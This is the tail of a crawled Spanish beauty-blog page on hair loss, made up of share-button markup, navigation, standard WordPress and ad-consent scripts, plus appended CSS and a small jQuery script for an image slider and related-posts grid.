class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="36" style="display: none;" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"a3b09dde6c","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"2430","pin_description":"C\u00f3mo evitar la ca\u00edda del pelo","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">54k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:40:46 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0
body_size: 202
content:
/* style.css - Estilos para el front-end del slider */

/* Contenedor general del slider */
.mcsp-slider {
  width: 100%;
  max-width: 900px;
  margin: 20px auto;
  /* Sin borde ni sombra para un look limpio */
}

/* Cada slide */
.mcsp-slide {
  display: none; 
  margin-bottom: 20px; /* Espacio inferior, en caso de que haya más contenido */
}

/* Contenedor que agrupa la imagen, el número "X OF Y PHOTOS" y las flechas */
.mcsp-slide-image-container {
  position: relative;
  width: 100%;
  text-align: center;
}

/* Texto "1 OF 16 PHOTOS" en la parte superior, sobre la imagen */
.mcsp-slide-number {
  position: absolute;
  top: 8px;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 0.9rem;
  font-weight: bold;
  padding: 4px 8px;
  border-radius: 4px;
  text-transform: uppercase;
}

/* Imagen a ancho completo */
.mcsp-slide-image-container img {
  width: 100%;
  height: auto;
  display: block;
}

/* Flechas de navegación: grandes, círculo blanco, borde negro, flecha negra */
.mcsp-prev,
.mcsp-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;       /* Fondo blanco */
  border: 2px solid #000;       /* Borde negro */
  width: 50px;
  height: 50px;
  color: #000;                  /* Flecha en color negro */
  font-size: 2rem;             /* Tamaño de la flecha */
  line-height: 46px;           /* Para centrar verticalmente el símbolo */
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  opacity: 0.8;                /* Un poco de transparencia */
  transition: opacity 0.2s ease;
}

/* Efecto hover en las flechas */
.mcsp-prev:hover,
.mcsp-next:hover {
  opacity: 1;
}

/* Flecha izquierda */
.mcsp-prev {
  left: 10px;
}

/* Flecha derecha */
.mcsp-next {
  right: 10px;
}

/* Título en H2 (para que aparezca en el índice/TOC) */
.mcsp-slide-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0.8em 0 0.4em;
  color: #333;
  text-align: left;
}

/* Texto descriptivo del slide */
.mcsp-slide-content {
  font-size: 1rem;
  line-height: 1.6;
  color: #444;
  text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9
body_size: 66
content:
/* Contenedor principal */
.erp-entradas-relacionadas {
  margin-top: 40px;
}

/* Título de la sección */
.erp-entradas-relacionadas .erp-titulo {
  font-size: 1.8em;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  /* Ajusta color, tipografía, etc. a tu gusto */
}

/* Grid principal (modo escritorio) */
.erp-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 columnas */
  gap: 20px;
}

/* Cada item del grid */
.erp-item {
  background-color: #fff; /* Ajusta color de fondo */
  text-align: center; 
  padding: 10px;       /* Espacio interno */
  border: 1px solid #eee;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Pequeña sombra */
  transition: transform 0.3s ease;
}

.erp-item:hover {
  transform: translateY(-3px);
}

/* Imagen destacada */
.erp-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

/* Título de la entrada */
.erp-titulo-entrada {
  margin-top: 10px;
  font-size: 1rem;
  line-height: 1.3;
}

.erp-titulo-entrada a {
  color: #333; 
  text-decoration: none;
}

.erp-titulo-entrada a:hover {
  color: #0073aa; /* Color link hover */
}

/* --------------------- */
/*     RESPONSIVE CSS    */
/* --------------------- */

/* Tablet: 2 columnas */
@media (max-width: 992px) {
  .erp-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Móvil pequeño: 1 columna + diseño tipo lista */
@media (max-width: 576px) {
  .erp-grid {
    display: block;
  }
  .erp-item {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-align: left; /* El texto a la izquierda */
  }
  .erp-thumbnail {
    flex: 0 0 100px; /* Espacio fijo para la imagen */
    margin-right: 15px;
  }
  .erp-thumbnail img {
    width: 100px;
    height: auto;
  }
  .erp-titulo-entrada {
    margin-top: 0;
    font-size: 1.1rem;
  }
  .erp-titulo-entrada a {
    color: #333;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0
body_size: -400
content:
jQuery(document).ready(function($) {
    $('.mcsp-slider').each(function(){
        var $slider = $(this);
        var $slides = $slider.find('.mcsp-slide');
        var currentSlide = 0;
        
        // Ocultamos todos y mostramos solo el primero
        $slides.hide().eq(currentSlide).show();
        
        // Evento al hacer clic en "Siguiente"
        $slider.find('.mcsp-next').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide + 1) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });

        // Evento al hacer clic en "Anterior"
        $slider.find('.mcsp-prev').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide - 1 + $slides.length) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });
    });
});
